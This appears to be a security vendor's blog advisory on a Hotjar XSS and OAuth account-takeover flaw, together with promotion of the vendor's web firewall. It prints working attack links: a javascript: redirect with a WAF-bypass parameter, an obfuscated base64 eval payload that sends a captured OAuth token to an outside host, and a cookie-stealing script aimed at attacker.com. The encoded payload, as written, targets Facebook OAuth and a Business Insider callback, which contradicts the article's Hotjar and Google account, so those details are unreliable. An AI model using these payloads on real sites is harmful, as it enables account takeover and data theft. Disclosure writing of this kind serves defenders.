Hotjar’s OAuth+XSS Flaw Exposes Millions at Risk of Account Takeover
A critical flaw in Hotjar that combines XSS with OAuth putting millions of websites at risk, exposing user data and risking account takeovers.
Hotjar, a trusted product experience insights platform used by over a million websites, including global brands like Adobe and Microsoft, offers powerful behavior analytics and feedback tools. These include Heatmaps, Recordings, Surveys, and Feedback, which help product teams understand user behavior and improve user experience (UX).
However, a recently identified vulnerability now presents a major threat to its users. Attackers can exploit this by sending users legitimate-looking links that hide the threat.
Understanding the XSS with OAuth Vulnerability
Researchers recently identified a critical vulnerability in Hotjar that could lead to account takeovers. This vulnerability allows remote attackers to gain OAuth credentials when a Hotjar user clicks on a legitimate-looking malicious link, leading to a Cross-site Scripting (XSS) attack and potential account takeover.
The researchers discovered that by analyzing the JavaScript source files from Hotjar’s main dashboard (https://insights.hotjar.com), they could exploit the following conditions:
- The “next” parameter is present and doesn’t start with “/”.
- The “fromLMS” parameter is included in the “next” query.
- The “returnURL” parameter is also present in the “next” query.
When these conditions are met, the JavaScript code redirects the user to the returnURL using window.location.replace. This behavior allows attackers to craft malicious URLs like:
https://insights.hotjar.com/?next=?fromLMS=1&returnURL=javascript:alert('Hello XSS')&extraVar=jsvar32312
The “extraVar” is used to bypass WAF protections. This URL triggers XSS, leading to OAuth credential theft. This bypass is by default blocked in AppTrana WAAP.
OAuth and XSS Exploitation Details
OAuth is widely used for secure authorization, allowing users to grant websites or applications access to their information without sharing passwords. Hotjar uses OAuth for Google sign-ins, where users are redirected to Google, which generates a secret token. The token is then returned to Hotjar to finalize the authentication process.
For example, a Google sign-in URL for Hotjar looks like this:
https://accounts.google.com/o/oauth2/v2/auth?response_type=code&client_id=145303889798-f167kpmuqrlh4rd597teoj633et6ku9i.apps.googleusercontent.com&redirect_uri=https://insights.hotjar.com/api/sso/google-auth&scope=openid+email+profile&state=[state]
After authentication, Google redirects users back to Hotjar with a URL containing the secret code:
https://insights.hotjar.com/api/sso/google-auth?state=[state]&code=[secret_code]
An attacker can exploit this by starting a new OAuth login flow in a new window, reading the token from that window, and then using the victim’s code to take over the account.
Here’s a sample malicious link with encoded JavaScript:
https://insights.hotjar.com/deeplink?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ"><img%20src=1%20onError=eval(atob(%27CmI9d2luZG93Lm9wZW4oImh0dHBzOi8vd3d3LmZhY2Vib29rLmNvbS92My4yL2RpYWxvZy9vYXV0aD9yZXNwb25zZV90eXBlPWNvZGUmcmVkaXJlY3RfdXJpPWh0dHBzJTNBJTJGJTJGYWNjb3VudC5idXNpbmVzc2luc2lkZXIuY29tJTJGdjIuMCUyRmF1dGglMkZjYWxsYmFjayZzY29wZT1lbWFpbCUyQ3B1YmxpY19wcm9maWxlJnN0YXRlPWV5SmxlSEJwY21WelQyNGlPaUl5TURJekxUQXpMVEV6VkRFMU9qQTBPakU1TGpRMU1Gb2lMQ0pqYjI1dVpXTjBhVzl1VG1GdFpTSTZJbVpoWTJWaWIyOXJJaXdpWTJ4cFpXNTBTV1FpT2lKbVlXWTFZVGt4TUMwME5tTXhMVFEzWm1RdFlURTVZUzB6TWpBM01XRTBNVFUwTjJJaUxDSnlaWFIxY201VmNtd2lPaUpvZEhSd2N6b3ZMM2QzZHk1aWRYTnBibVZ6YzJsdWMybGtaWEl1WTI5dEwyUmxaWEJzYVc1ckluMCUzRCZjbGllbnRfaWQ9MjIxOTAxNzMxODU3MTY1Iik7CnggPSBzZXRJbnRlcnZhbChmdW5jdGlvbigpIHsKaWYoYi53aW5kb3cgJiYgYi53aW5kb3cubG9jYXRpb24gJiYgYi53aW5kb3cubG9jYXRpb24uaHJlZi5pbmNsdWRlcygiZXkiKSkgewogICBkb2N1bWVudC5sb2NhdGlvbj0iaHR0cHM6Ly9kZWNvbWFya292LmNvbS9hdi9pbnNpZGVyL2luZGV4LnBocCN0b2tlbj0iK2Iud2luZG93LmxvY2F0aW9uLmhyZWY7CiAgIGNsZWFySW50ZXJ2YWwoeCk7Cn0KfSwgNTAwKTsK%27))&r=US&IR=T
When a Hotjar user follows this link, their credentials are exposed to the attacker, enabling full account access.
Impact of the Vulnerability
Hotjar records user activities, including mouse and keyboard actions, personal details (names, emails, addresses, bank account details), and credentials. If an attacker takes over an account, they can steal all sensitive data, alter settings, and potentially leverage this access to take over the website itself.
AppTrana WAAP Coverage
AppTrana WAAP provides an additional layer of defense against such exploits. Our managed service team has developed specific security rules to protect against these vulnerabilities, ensuring that our customers’ environments remain secure.

Example Use case – Exploit to steal cookies using typical XSS
https://xss.example.com/?input=<script>document.location="http://attacker.com/index.php?cookie=" + document.cookie;</script>
The screenshot shows how AppTrana WAAP effectively blocks this vulnerability. WAAP promptly responds to malicious requests intercepted by Burp with a strong 406-status code.

Techniques tried to bypass WAF
https://insights.hotjar.com/?next=?fromLMS=1%26returnURL=javascript:alert('Hello XSS')&extraVar=jsvar32312

The malicious link which steals and sends attacker OAuth credentials when Hotjar users click on it
https://insights.hotjar.com/deeplink?token=eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ"><img%20src=1%20onError=eval(atob(%27CmI9d2luZG93Lm9wZW4oImh0dHBzOi8vd3d3LmZhY2Vib29rLmNvbS92My4yL2RpYWxvZy9vYXV0aD9yZXNwb25zZV90eXBlPWNvZGUmcmVkaXJlY3RfdXJpPWh0dHBzJTNBJTJGJTJGYWNjb3VudC5idXNpbmVzc2luc2lkZXIuY29tJTJGdjIuMCUyRmF1dGglMkZjYWxsYmFjayZzY29wZT1lbWFpbCUyQ3B1YmxpY19wcm9maWxlJnN0YXRlPWV5SmxlSEJwY21WelQyNGlPaUl5TURJekxUQXpMVEV6VkRFMU9qQTBPakU1TGpRMU1Gb2lMQ0pqYjI1dVpXTjBhVzl1VG1GdFpTSTZJbVpoWTJWaWIyOXJJaXdpWTJ4cFpXNTBTV1FpT2lKbVlXWTFZVGt4TUMwME5tTXhMVFEzWm1RdFlURTVZUzB6TWpBM01XRTBNVFUwTjJJaUxDSnlaWFIxY201VmNtd2lPaUpvZEhSd2N6b3ZMM2QzZHk1aWRYTnBibVZ6YzJsdWMybGtaWEl1WTI5dEwyUmxaWEJzYVc1ckluMCUzRCZjbGllbnRfaWQ9MjIxOTAxNzMxODU3MTY1Iik7CnggPSBzZXRJbnRlcnZhbChmdW5jdGlvbigpIHsKaWYoYi53aW5kb3cgJiYgYi53aW5kb3cubG9jYXRpb24gJiYgYi53aW5kb3cubG9jYXRpb24uaHJlZi5pbmNsdWRlcygiZXkiKSkgewogICBkb2N1bWVudC5sb2NhdGlvbj0iaHR0cHM6Ly9kZWNvbWFya292LmNvbS9hdi9pbnNpZGVyL2luZGV4LnBocCN0b2tlbj0iK2Iud2luZG93LmxvY2F0aW9uLmhyZWY7CiAgIGNsZWFySW50ZXJ2YWwoeCk7Cn0KfSwgNTAwKTsK%27))&r=US&IR=T
Stay tuned for more relevant and interesting security articles. Follow Indusface on Facebook, Twitter, and LinkedIn.


 August 1, 2024
August 1, 2024




